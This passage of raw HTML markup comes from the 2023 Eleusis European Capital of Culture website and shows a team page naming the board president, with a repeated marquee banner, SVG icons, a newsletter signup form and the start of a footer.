38.2618L56.5171 36.0621L58.3784 34.6745H56.0433L55.3325 32.4748L54.622 34.6745H52.2869L54.1481 36.0621L53.4374 38.2618L55.3325 36.9081Z" fill="black"></path><path d="M48.9018 43.4729L50.7631 44.8266L50.0523 42.6268L51.9475 41.2393H49.6124L48.9018 39.0396L48.1572 41.2393H45.856L47.7172 42.6268L47.0067 44.8266L48.9018 43.4729Z" fill="black"></path><path d="M39.968 45.9106L38.1067 47.2643L38.8173 45.0307L36.9221 43.677H39.2572L39.968 41.4773L40.7124 43.677H43.0139L41.1524 45.0307L41.8631 47.2643L39.968 45.9106Z" fill="black"></path></svg></span>
					</div>
		<div class="qodef-m-text qodef-text--copy">
							<span class="qodef-m-text-item elementor-repeater-item-fc90378" >2023 <span style="font-family: GFS Didot;font-weight:500">ΕΛΕYΣIΣ</span> EUROPEAN CAPITAL  <span style="font-family: GFS Didot;font-weight:500">of</span> CULTURE</span>
				<span class="qodef-e-icon-holder">
	<svg xmlns="http://www.w3.org/2000/svg" width="81" height="54" viewBox="0 0 81 54" fill="none"><path d="M80.0033 53.0168L0.237305 53.0168L0.237305 0.0200195L80.0033 0.0200195V53.0168ZM0.778688 52.5092L79.5294 52.5092V0.527652L0.778688 0.527652L0.778688 52.5092Z" fill="black"></path><path d="M39.968 10.0044L38.1067 11.3581L38.8173 9.12453L36.9221 7.77085H39.2572L39.968 5.57111L40.7124 7.77085L43.0139 7.77085L41.1524 9.12453L41.8631 11.3581L39.968 10.0044Z" fill="black"></path><path d="M30.9321 12.4405L29.0706 13.828L29.7814 11.5944L27.8862 10.2408H30.2213L30.9321 8.04102L31.6765 10.2408L33.9778 10.2408L32.1165 11.5944L32.8273 13.828L30.9321 12.4405Z" fill="black"></path><path d="M24.6377 19.0058L22.7426 20.3934L23.4533 18.1598L21.592 16.8061H23.8933L24.6377 14.5725L25.3485 16.8061H27.6836L25.7884 18.1598L26.4992 20.3934L24.6377 19.0058Z" fill="black"></path><path d="M22.2349 27.8396L20.3736 29.1933L21.0842 26.9935L19.2229 25.606H21.5241L22.2349 23.4062L22.9793 25.606H25.2806L23.4193 26.9935L24.1301 29.1933L22.2349 27.8396Z" fill="black"></path><path d="M24.6042 36.9081L22.7091 38.2618L23.4196 36.0621L21.5583 34.6745H23.8596L24.6042 32.4748L25.3148 34.6745H27.6499L25.7547 36.0621L26.4655 38.2618L24.6042 36.9081Z" fill="black"></path><path d="M31.0332 43.4729L29.1381 44.8266L29.8488 42.6268L27.9875 41.2393H30.2888L31.0332 39.0396L31.744 41.2393H34.0791L32.1839 42.6268L32.8945 44.8266L31.0332 43.4729Z" fill="black"></path><path d="M48.9697 12.4405L50.8649 13.828L50.1543 11.5944L52.0156 10.2408L49.7144 10.2408L48.9697 8.04102L48.2592 10.2408H45.9241L47.8192 11.5944L47.1085 13.828L48.9697 12.4405Z" fill="black"></path><path d="M55.2981 19.0058L57.1596 20.3934L56.4488 18.1598L58.344 16.8061H56.0089L55.2981 14.5725L54.5537 16.8061H52.2524L54.1137 18.1598L53.403 20.3934L55.2981 19.0058Z" fill="black"></path><path d="M57.6677 27.8396L59.5629 29.1933L58.8523 26.9935L60.7136 25.606H58.4124L57.6677 23.4062L56.9572 25.606H54.6221L56.5172 26.9935L55.8065 29.1933L57.6677 27.8396Z" fill="black"></path><path d="M55.3325 36.9081L57.2277 38.2618L56.5171 36.0621L58.3784 34.6745H56.0433L55.3325 32.4748L54.622 34.6745H52.2869L54.1481 36.0621L53.4374 38.2618L55.3325 36.9081Z" fill="black"></path><path d="M48.9018 43.4729L50.7631 44.8266L50.0523 42.6268L51.9475 41.2393H49.6124L48.9018 39.0396L48.1572 41.2393H45.856L47.7172 42.6268L47.0067 44.8266L48.9018 43.4729Z" fill="black"></path><path d="M39.968 45.9106L38.1067 47.2643L38.8173 45.0307L36.9221 43.677H39.2572L39.968 41.4773L40.7124 43.677H43.0139L41.1524 45.0307L41.8631 47.2643L39.968 45.9106Z" fill="black"></path></svg></span>
							<span class="qodef-m-text-item elementor-repeater-item-3c592d1" >MYSTERIES <span style="font-family: GFS Didot;font-weight:500">of</span> TRANSITION 2023ELEUSIS.EU</span>
				<span class="qodef-e-icon-holder">
	<svg xmlns="http://www.w3.org/2000/svg" width="81" height="54" viewBox="0 0 81 54" fill="none"><path d="M80.0033 53.0168L0.237305 53.0168L0.237305 0.0200195L80.0033 0.0200195V53.0168ZM0.778688 52.5092L79.5294 52.5092V0.527652L0.778688 0.527652L0.778688 52.5092Z" fill="black"></path><path d="M39.968 10.0044L38.1067 11.3581L38.8173 9.12453L36.9221 7.77085H39.2572L39.968 5.57111L40.7124 7.77085L43.0139 7.77085L41.1524 9.12453L41.8631 11.3581L39.968 10.0044Z" fill="black"></path><path d="M30.9321 12.4405L29.0706 13.828L29.7814 11.5944L27.8862 10.2408H30.2213L30.9321 8.04102L31.6765 10.2408L33.9778 10.2408L32.1165 11.5944L32.8273 13.828L30.9321 12.4405Z" fill="black"></path><path d="M24.6377 19.0058L22.7426 20.3934L23.4533 18.1598L21.592 16.8061H23.8933L24.6377 14.5725L25.3485 16.8061H27.6836L25.7884 18.1598L26.4992 20.3934L24.6377 19.0058Z" fill="black"></path><path d="M22.2349 27.8396L20.3736 29.1933L21.0842 26.9935L19.2229 25.606H21.5241L22.2349 23.4062L22.9793 25.606H25.2806L23.4193 26.9935L24.1301 29.1933L22.2349 27.8396Z" fill="black"></path><path d="M24.6042 36.9081L22.7091 38.2618L23.4196 36.0621L21.5583 34.6745H23.8596L24.6042 32.4748L25.3148 34.6745H27.6499L25.7547 36.0621L26.4655 38.2618L24.6042 36.9081Z" fill="black"></path><path d="M31.0332 43.4729L29.1381 44.8266L29.8488 42.6268L27.9875 41.2393H30.2888L31.0332 39.0396L31.744 41.2393H34.0791L32.1839 42.6268L32.8945 44.8266L31.0332 43.4729Z" fill="black"></path><path d="M48.9697 12.4405L50.8649 13.828L50.1543 11.5944L52.0156 10.2408L49.7144 10.2408L48.9697 8.04102L48.2592 10.2408H45.9241L47.8192 11.5944L47.1085 13.828L48.9697 12.4405Z" fill="black"></path><path d="M55.2981 19.0058L57.1596 20.3934L56.4488 18.1598L58.344 16.8061H56.0089L55.2981 14.5725L54.5537 16.8061H52.2524L54.1137 18.1598L53.403 20.3934L55.2981 19.0058Z" fill="black"></path><path d="M57.6677 27.8396L59.5629 29.1933L58.8523 26.9935L60.7136 25.606H58.4124L57.6677 23.4062L56.9572 25.606H54.6221L56.5172 26.9935L55.8065 29.1933L57.6677 27.8396Z" fill="black"></path><path d="M55.3325 36.9081L57.2277 38.2618L56.5171 36.0621L58.3784 34.6745H56.0433L55.3325 32.4748L54.622 34.6745H52.2869L54.1481 36.0621L53.4374 38.2618L55.3325 36.9081Z" fill="black"></path><path d="M48.9018 43.4729L50.7631 44.8266L50.0523 42.6268L51.9475 41.2393H49.6124L48.9018 39.0396L48.1572 41.2393H45.856L47.7172 42.6268L47.0067 44.8266L48.9018 43.4729Z" fill="black"></path><path d="M39.968 45.9106L38.1067 47.2643L38.8173 45.0307L36.9221 43.677H39.2572L39.968 41.4773L40.7124 43.677H43.0139L41.1524 45.0307L41.8631 47.2643L39.968 45.9106Z" fill="black"></path></svg></span>
					</div>
	</div>
</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-c01af6f elementor-widget elementor-widget-heading" data-id="c01af6f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Η Ομάδα</h1>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7aea33a4 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="7aea33a4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-15b00746" data-id="15b00746" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-390e15aa elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="390e15aa" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
															<img src="https://2023eleusis.eu/wp-content/uploads/elementor/thumbs/placeholder-rahgd57mydkw41shvazu2miv0g41c7y9rexwtapqgu.png" title="placeholder" alt="placeholder" loading="lazy" />															</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-151b3a01 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="151b3a01" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-1537866f" data-id="1537866f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3b21aa7d elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="3b21aa7d" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Νικόλαος Βιλλιώτης</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-49109a0 elementor-widget elementor-widget-text-editor" data-id="49109a0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Πρόεδρος Δ.Σ								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-b846bbd elementor-widget elementor-widget-spacer" data-id="b846bbd" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-5689e321 elementor-align-left dc-has-condition dc-condition-empty elementor-widget elementor-widget-button" data-id="5689e321" data-element_type="widget" id="btn-back" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Πίσω</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="33254" class="elementor elementor-33254 elementor-1453 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-0ade842 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="0ade842" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ae28997" data-id="ae28997" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-00cca31 elementor-widget elementor-widget-template" data-id="00cca31" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
							<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="33257" class="elementor elementor-33257 elementor-1523 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-b8824c4 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="b8824c4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d0719a4" data-id="d0719a4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c60084b link-to-home elementor-widget elementor-widget-qi_addons_for_elementor_text_marquee" data-id="c60084b" data-element_type="widget" id="link-to-home_banner" data-settings="{&quot;sticky_offset&quot;:50,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;widescreen&quot;,&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}" data-widget_type="qi_addons_for_elementor_text_marquee.default">
				<div class="elementor-widget-container">
					<div class="qodef-shortcode qodef-m scroll_text qodef-qi-text-marquee qodef-layout--default">
	<div class="qodef-m-content">
		<div class="qodef-m-text qodef-text--original">
							<span class="qodef-m-text-item elementor-repeater-item-fc90378" >2023 <span style="font-family: GFS Didot;font-weight:500">ΕΛΕYΣIΣ</span> EUROPEAN CAPITAL <span style="font-family: GFS Didot;font-weight:500">of</span> CULTURE</span>
				<span class="qodef-e-icon-holder">
	<svg xmlns="http://www.w3.org/2000/svg" width="81" height="54" viewBox="0 0 81 54" fill="none"><path d="M80.0033 53.0168L0.237305 53.0168L0.237305 0.0200195L80.0033 0.0200195V53.0168ZM0.778688 52.5092L79.5294 52.5092V0.527652L0.778688 0.527652L0.778688 52.5092Z" fill="black"></path><path d="M39.968 10.0044L38.1067 11.3581L38.8173 9.12453L36.9221 7.77085H39.2572L39.968 5.57111L40.7124 7.77085L43.0139 7.77085L41.1524 9.12453L41.8631 11.3581L39.968 10.0044Z" fill="black"></path><path d="M30.9321 12.4405L29.0706 13.828L29.7814 11.5944L27.8862 10.2408H30.2213L30.9321 8.04102L31.6765 10.2408L33.9778 10.2408L32.1165 11.5944L32.8273 13.828L30.9321 12.4405Z" fill="black"></path><path d="M24.6377 19.0058L22.7426 20.3934L23.4533 18.1598L21.592 16.8061H23.8933L24.6377 14.5725L25.3485 16.8061H27.6836L25.7884 18.1598L26.4992 20.3934L24.6377 19.0058Z" fill="black"></path><path d="M22.2349 27.8396L20.3736 29.1933L21.0842 26.9935L19.2229 25.606H21.5241L22.2349 23.4062L22.9793 25.606H25.2806L23.4193 26.9935L24.1301 29.1933L22.2349 27.8396Z" fill="black"></path><path d="M24.6042 36.9081L22.7091 38.2618L23.4196 36.0621L21.5583 34.6745H23.8596L24.6042 32.4748L25.3148 34.6745H27.6499L25.7547 36.0621L26.4655 38.2618L24.6042 36.9081Z" fill="black"></path><path d="M31.0332 43.4729L29.1381 44.8266L29.8488 42.6268L27.9875 41.2393H30.2888L31.0332 39.0396L31.744 41.2393H34.0791L32.1839 42.6268L32.8945 44.8266L31.0332 43.4729Z" fill="black"></path><path d="M48.9697 12.4405L50.8649 13.828L50.1543 11.5944L52.0156 10.2408L49.7144 10.2408L48.9697 8.04102L48.2592 10.2408H45.9241L47.8192 11.5944L47.1085 13.828L48.9697 12.4405Z" fill="black"></path><path d="M55.2981 19.0058L57.1596 20.3934L56.4488 18.1598L58.344 16.8061H56.0089L55.2981 14.5725L54.5537 16.8061H52.2524L54.1137 18.1598L53.403 20.3934L55.2981 19.0058Z" fill="black"></path><path d="M57.6677 27.8396L59.5629 29.1933L58.8523 26.9935L60.7136 25.606H58.4124L57.6677 23.4062L56.9572 25.606H54.6221L56.5172 26.9935L55.8065 29.1933L57.6677 27.8396Z" fill="black"></path><path d="M55.3325 36.9081L57.2277 38.2618L56.5171 36.0621L58.3784 34.6745H56.0433L55.3325 32.4748L54.622 34.6745H52.2869L54.1481 36.0621L53.4374 38.2618L55.3325 36.9081Z" fill="black"></path><path d="M48.9018 43.4729L50.7631 44.8266L50.0523 42.6268L51.9475 41.2393H49.6124L48.9018 39.0396L48.1572 41.2393H45.856L47.7172 42.6268L47.0067 44.8266L48.9018 43.4729Z" fill="black"></path><path d="M39.968 45.9106L38.1067 47.2643L38.8173 45.0307L36.9221 43.677H39.2572L39.968 41.4773L40.7124 43.677H43.0139L41.1524 45.0307L41.8631 47.2643L39.968 45.9106Z" fill="black"></path></svg></span>
							<span class="qodef-m-text-item elementor-repeater-item-3c592d1" >MYSTERIES <span style="font-family: GFS Didot;font-weight:500">of</span> TRANSITION 2023ELEUSIS.EU</span>
				<span class="qodef-e-icon-holder">
	<svg xmlns="http://www.w3.org/2000/svg" width="81" height="54" viewBox="0 0 81 54" fill="none"><path d="M80.0033 53.0168L0.237305 53.0168L0.237305 0.0200195L80.0033 0.0200195V53.0168ZM0.778688 52.5092L79.5294 52.5092V0.527652L0.778688 0.527652L0.778688 52.5092Z" fill="black"></path><path d="M39.968 10.0044L38.1067 11.3581L38.8173 9.12453L36.9221 7.77085H39.2572L39.968 5.57111L40.7124 7.77085L43.0139 7.77085L41.1524 9.12453L41.8631 11.3581L39.968 10.0044Z" fill="black"></path><path d="M30.9321 12.4405L29.0706 13.828L29.7814 11.5944L27.8862 10.2408H30.2213L30.9321 8.04102L31.6765 10.2408L33.9778 10.2408L32.1165 11.5944L32.8273 13.828L30.9321 12.4405Z" fill="black"></path><path d="M24.6377 19.0058L22.7426 20.3934L23.4533 18.1598L21.592 16.8061H23.8933L24.6377 14.5725L25.3485 16.8061H27.6836L25.7884 18.1598L26.4992 20.3934L24.6377 19.0058Z" fill="black"></path><path d="M22.2349 27.8396L20.3736 29.1933L21.0842 26.9935L19.2229 25.606H21.5241L22.2349 23.4062L22.9793 25.606H25.2806L23.4193 26.9935L24.1301 29.1933L22.2349 27.8396Z" fill="black"></path><path d="M24.6042 36.9081L22.7091 38.2618L23.4196 36.0621L21.5583 34.6745H23.8596L24.6042 32.4748L25.3148 34.6745H27.6499L25.7547 36.0621L26.4655 38.2618L24.6042 36.9081Z" fill="black"></path><path d="M31.0332 43.4729L29.1381 44.8266L29.8488 42.6268L27.9875 41.2393H30.2888L31.0332 39.0396L31.744 41.2393H34.0791L32.1839 42.6268L32.8945 44.8266L31.0332 43.4729Z" fill="black"></path><path d="M48.9697 12.4405L50.8649 13.828L50.1543 11.5944L52.0156 10.2408L49.7144 10.2408L48.9697 8.04102L48.2592 10.2408H45.9241L47.8192 11.5944L47.1085 13.828L48.9697 12.4405Z" fill="black"></path><path d="M55.2981 19.0058L57.1596 20.3934L56.4488 18.1598L58.344 16.8061H56.0089L55.2981 14.5725L54.5537 16.8061H52.2524L54.1137 18.1598L53.403 20.3934L55.2981 19.0058Z" fill="black"></path><path d="M57.6677 27.8396L59.5629 29.1933L58.8523 26.9935L60.7136 25.606H58.4124L57.6677 23.4062L56.9572 25.606H54.6221L56.5172 26.9935L55.8065 29.1933L57.6677 27.8396Z" fill="black"></path><path d="M55.3325 36.9081L57.2277 38.2618L56.5171 36.0621L58.3784 34.6745H56.0433L55.3325 32.4748L54.622 34.6745H52.2869L54.1481 36.0621L53.4374 38.2618L55.3325 36.9081Z" fill="black"></path><path d="M48.9018 43.4729L50.7631 44.8266L50.0523 42.6268L51.9475 41.2393H49.6124L48.9018 39.0396L48.1572 41.2393H45.856L47.7172 42.6268L47.0067 44.8266L48.9018 43.4729Z" fill="black"></path><path d="M39.968 45.9106L38.1067 47.2643L38.8173 45.0307L36.9221 43.677H39.2572L39.968 41.4773L40.7124 43.677H43.0139L41.1524 45.0307L41.8631 47.2643L39.968 45.9106Z" fill="black"></path></svg></span>
					</div>
		<div class="qodef-m-text qodef-text--copy">
							<span class="qodef-m-text-item elementor-repeater-item-fc90378" >2023 <span style="font-family: GFS Didot;font-weight:500">ΕΛΕYΣIΣ</span> EUROPEAN CAPITAL <span style="font-family: GFS Didot;font-weight:500">of</span> CULTURE</span>
				<span class="qodef-e-icon-holder">
	<svg xmlns="http://www.w3.org/2000/svg" width="81" height="54" viewBox="0 0 81 54" fill="none"><path d="M80.0033 53.0168L0.237305 53.0168L0.237305 0.0200195L80.0033 0.0200195V53.0168ZM0.778688 52.5092L79.5294 52.5092V0.527652L0.778688 0.527652L0.778688 52.5092Z" fill="black"></path><path d="M39.968 10.0044L38.1067 11.3581L38.8173 9.12453L36.9221 7.77085H39.2572L39.968 5.57111L40.7124 7.77085L43.0139 7.77085L41.1524 9.12453L41.8631 11.3581L39.968 10.0044Z" fill="black"></path><path d="M30.9321 12.4405L29.0706 13.828L29.7814 11.5944L27.8862 10.2408H30.2213L30.9321 8.04102L31.6765 10.2408L33.9778 10.2408L32.1165 11.5944L32.8273 13.828L30.9321 12.4405Z" fill="black"></path><path d="M24.6377 19.0058L22.7426 20.3934L23.4533 18.1598L21.592 16.8061H23.8933L24.6377 14.5725L25.3485 16.8061H27.6836L25.7884 18.1598L26.4992 20.3934L24.6377 19.0058Z" fill="black"></path><path d="M22.2349 27.8396L20.3736 29.1933L21.0842 26.9935L19.2229 25.606H21.5241L22.2349 23.4062L22.9793 25.606H25.2806L23.4193 26.9935L24.1301 29.1933L22.2349 27.8396Z" fill="black"></path><path d="M24.6042 36.9081L22.7091 38.2618L23.4196 36.0621L21.5583 34.6745H23.8596L24.6042 32.4748L25.3148 34.6745H27.6499L25.7547 36.0621L26.4655 38.2618L24.6042 36.9081Z" fill="black"></path><path d="M31.0332 43.4729L29.1381 44.8266L29.8488 42.6268L27.9875 41.2393H30.2888L31.0332 39.0396L31.744 41.2393H34.0791L32.1839 42.6268L32.8945 44.8266L31.0332 43.4729Z" fill="black"></path><path d="M48.9697 12.4405L50.8649 13.828L50.1543 11.5944L52.0156 10.2408L49.7144 10.2408L48.9697 8.04102L48.2592 10.2408H45.9241L47.8192 11.5944L47.1085 13.828L48.9697 12.4405Z" fill="black"></path><path d="M55.2981 19.0058L57.1596 20.3934L56.4488 18.1598L58.344 16.8061H56.0089L55.2981 14.5725L54.5537 16.8061H52.2524L54.1137 18.1598L53.403 20.3934L55.2981 19.0058Z" fill="black"></path><path d="M57.6677 27.8396L59.5629 29.1933L58.8523 26.9935L60.7136 25.606H58.4124L57.6677 23.4062L56.9572 25.606H54.6221L56.5172 26.9935L55.8065 29.1933L57.6677 27.8396Z" fill="black"></path><path d="M55.3325 36.9081L57.2277 38.2618L56.5171 36.0621L58.3784 34.6745H56.0433L55.3325 32.4748L54.622 34.6745H52.2869L54.1481 36.0621L53.4374 38.2618L55.3325 36.9081Z" fill="black"></path><path d="M48.9018 43.4729L50.7631 44.8266L50.0523 42.6268L51.9475 41.2393H49.6124L48.9018 39.0396L48.1572 41.2393H45.856L47.7172 42.6268L47.0067 44.8266L48.9018 43.4729Z" fill="black"></path><path d="M39.968 45.9106L38.1067 47.2643L38.8173 45.0307L36.9221 43.677H39.2572L39.968 41.4773L40.7124 43.677H43.0139L41.1524 45.0307L41.8631 47.2643L39.968 45.9106Z" fill="black"></path></svg></span>
							<span class="qodef-m-text-item elementor-repeater-item-3c592d1" >MYSTERIES <span style="font-family: GFS Didot;font-weight:500">of</span> TRANSITION 2023ELEUSIS.EU</span>
				<span class="qodef-e-icon-holder">
	<svg xmlns="http://www.w3.org/2000/svg" width="81" height="54" viewBox="0 0 81 54" fill="none"><path d="M80.0033 53.0168L0.237305 53.0168L0.237305 0.0200195L80.0033 0.0200195V53.0168ZM0.778688 52.5092L79.5294 52.5092V0.527652L0.778688 0.527652L0.778688 52.5092Z" fill="black"></path><path d="M39.968 10.0044L38.1067 11.3581L38.8173 9.12453L36.9221 7.77085H39.2572L39.968 5.57111L40.7124 7.77085L43.0139 7.77085L41.1524 9.12453L41.8631 11.3581L39.968 10.0044Z" fill="black"></path><path d="M30.9321 12.4405L29.0706 13.828L29.7814 11.5944L27.8862 10.2408H30.2213L30.9321 8.04102L31.6765 10.2408L33.9778 10.2408L32.1165 11.5944L32.8273 13.828L30.9321 12.4405Z" fill="black"></path><path d="M24.6377 19.0058L22.7426 20.3934L23.4533 18.1598L21.592 16.8061H23.8933L24.6377 14.5725L25.3485 16.8061H27.6836L25.7884 18.1598L26.4992 20.3934L24.6377 19.0058Z" fill="black"></path><path d="M22.2349 27.8396L20.3736 29.1933L21.0842 26.9935L19.2229 25.606H21.5241L22.2349 23.4062L22.9793 25.606H25.2806L23.4193 26.9935L24.1301 29.1933L22.2349 27.8396Z" fill="black"></path><path d="M24.6042 36.9081L22.7091 38.2618L23.4196 36.0621L21.5583 34.6745H23.8596L24.6042 32.4748L25.3148 34.6745H27.6499L25.7547 36.0621L26.4655 38.2618L24.6042 36.9081Z" fill="black"></path><path d="M31.0332 43.4729L29.1381 44.8266L29.8488 42.6268L27.9875 41.2393H30.2888L31.0332 39.0396L31.744 41.2393H34.0791L32.1839 42.6268L32.8945 44.8266L31.0332 43.4729Z" fill="black"></path><path d="M48.9697 12.4405L50.8649 13.828L50.1543 11.5944L52.0156 10.2408L49.7144 10.2408L48.9697 8.04102L48.2592 10.2408H45.9241L47.8192 11.5944L47.1085 13.828L48.9697 12.4405Z" fill="black"></path><path d="M55.2981 19.0058L57.1596 20.3934L56.4488 18.1598L58.344 16.8061H56.0089L55.2981 14.5725L54.5537 16.8061H52.2524L54.1137 18.1598L53.403 20.3934L55.2981 19.0058Z" fill="black"></path><path d="M57.6677 27.8396L59.5629 29.1933L58.8523 26.9935L60.7136 25.606H58.4124L57.6677 23.4062L56.9572 25.606H54.6221L56.5172 26.9935L55.8065 29.1933L57.6677 27.8396Z" fill="black"></path><path d="M55.3325 36.9081L57.2277 38.2618L56.5171 36.0621L58.3784 34.6745H56.0433L55.3325 32.4748L54.622 34.6745H52.2869L54.1481 36.0621L53.4374 38.2618L55.3325 36.9081Z" fill="black"></path><path d="M48.9018 43.4729L50.7631 44.8266L50.0523 42.6268L51.9475 41.2393H49.6124L48.9018 39.0396L48.1572 41.2393H45.856L47.7172 42.6268L47.0067 44.8266L48.9018 43.4729Z" fill="black"></path><path d="M39.968 45.9106L38.1067 47.2643L38.8173 45.0307L36.9221 43.677H39.2572L39.968 41.4773L40.7124 43.677H43.0139L41.1524 45.0307L41.8631 47.2643L39.968 45.9106Z" fill="black"></path></svg></span>
					</div>
	</div>
</div>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-bd624da elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bd624da" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-2101926" data-id="2101926" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-78385b5 elementor-widget elementor-widget-spacer" data-id="78385b5" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-9d2b4c1 elementor-widget elementor-widget-text-editor" data-id="9d2b4c1" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Για να μαθαίνετε νέα μας, <br />κάντε εγγραφή στο Newsletter.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-2d81f8c newsletter-form elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="2d81f8c" data-element_type="widget" data-settings="{&quot;button_width&quot;:&quot;40&quot;,&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="New Form" aria-label="New Form">
			<input type="hidden" name="post_id" value="33257"/>
			<input type="hidden" name="form_id" value="2d81f8c"/>
			<input type="hidden" name="referer_title" value="Τα Νέα Archives | Σελίδα 8 από 43 | 2023 ΕΛΕVΣΙΣ" />

			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-60">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Email">
											</div>
								<div class="elementor-field-type-text">
					<input size="1" type="text" name="form_fields[field_cbfab8d]" id="form-field-field_cbfab8d" class="elementor-field elementor-size-sm " style="display:none !important;">				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-40 e-form__buttons">
					<button class="elementor-button elementor-size-xs" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Subscribe</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-d6e5cbc elementor-hidden-mobile" data-id="d6e5cbc" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-68ae5d1 elementor-widget elementor-widget-spacer" data-id="68ae5d1" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-495f066 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="495f066" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8d5b9a8" data-id="8d5b9a8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d5f083f elementor-widget elementor-widget-template" data-id="d5f083f" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
							<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="36491" class="elementor elementor-36491 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-110bfc8 elementor-section-full_width footer-sponsors elementor-section-height-default elementor-section-height-default" data-id="110bfc8" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b542dd9" data-id="b542dd9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
